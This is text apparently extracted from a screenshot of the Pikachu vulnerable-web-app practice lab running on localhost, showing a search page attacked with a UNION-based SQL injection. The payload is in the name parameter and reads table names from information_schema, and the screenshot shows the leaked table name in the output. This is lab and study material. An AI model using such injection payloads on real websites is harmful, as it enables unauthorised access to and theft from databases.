 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有name=11' union select 1,(select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),3 and '%'='的结
果如下：
username：1
uid:httpinfo
email is: 1
查看器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
SQL XSS Other Chrome BackBar Contribute me! HackBar v2
http://127.0.0.1/pikachu-master/vul/sqli/sqli_search.php?name=name=11'  union select 1,(select concat(table_name) from information_schema.tables
where table_schema=database() limit 0,1),3 and '%'='&submit=%E6%90%9C%E7%B4%A2